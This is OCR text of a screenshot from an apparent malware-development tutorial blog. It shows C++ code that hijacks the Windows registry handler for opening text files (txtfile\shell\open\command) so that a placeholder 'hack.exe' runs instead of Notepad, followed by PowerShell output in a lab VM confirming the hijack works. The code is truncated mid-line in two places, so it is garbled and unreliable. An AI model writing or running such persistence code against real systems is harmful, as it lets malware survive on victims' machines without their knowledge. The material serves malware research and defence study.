 5 author: @cocomelonc¬
6 https://cocomelonc.github.io/malware/2022/08/26/malware-pers-9.html¬
7 */¬
8 #include·<windows.h>¬
9 #include·<string.h>¬
10 #include·<stdlib.h>¬
11 #include·<stdio.h>¬
12 ¬
13 int·main(int·argc,·char*·argv[])·{¬
14 ··HKEY·hkey·=·NULL;¬
15 ¬
16 ··//·command·for·replace¬
17 ··//·"%SystemRoot%\\system32\\NOTEPAD.EXE·%1"¬
18 ··//·malicious·app¬
19 ··const·char*·cmd·=·"Z:\\2022-08-26-malware-pers-9\\hack.exe";¬
20 ¬
21 ··//·hijacking·logic¬
22 ··LONG·res·=·RegOpenKeyEx(HKEY_CLASSES_ROOT,·(LPCSTR)"\\txtfile\\shell\\open\\co
;¬
23 ··if·(res·==·ERROR_SUCCESS)·{¬
24 ····//·update·key¬
25 ····RegSetValueEx(hkey,·(LPCST
26 ····RegCloseKey(hkey);¬
27 ··}¬
28 ··return·0;¬
29 }¬
NORMAL pers.cpp
win10-x64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-08-26-malware-pers-9> reg query "HKCR\txtfile\shell\open\command" /s
HKEY_CLASSES_ROOT\txtfile\shell\open\command
(Default) REG_EXPAND_SZ %SystemRoot%\system32\NOTEPAD.EXE %1
PS Z:\2022-08-26-malware-pers-9>
PS Z:\2022-08-26-malware-pers-9> .\pers.exe
PS Z:\2022-08-26-malware-pers-9> reg query "HKCR\txtfile\shell\open\command" /s
HKEY_CLASSES_ROOT\txtfile\shell\open\command
(Default) REG_SZ Z:\2022-08-26-malware-pers-9\hack.exe
PS Z:\2022-08-26-malware-pers-9>
5:22 AM
8/29/2022
1
Right Ctrl